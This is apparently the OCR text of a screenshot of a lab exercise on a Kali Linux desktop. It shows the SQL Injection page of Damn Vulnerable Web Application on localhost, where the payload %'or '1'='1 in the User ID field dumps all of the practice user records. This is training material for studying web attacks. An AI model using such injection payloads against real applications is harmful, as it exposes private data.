 Vulnerabilit... [kali@kali: ~] 02:52 PM 87%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux, an Offensive Secu GitHub - digininja/DVWA Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: %'or '1'='1
First name: admin
Surname: admin
ID: %'or '1'='1
First name: Gordon
Surname: Brown
ID: %'or '1'='1
First name: Hack
Surname: Me
ID: %'or '1'='1
First name: Pablo
Surname: Picasso
ID: %'or '1'='1
First name: Bob
Surname: Smith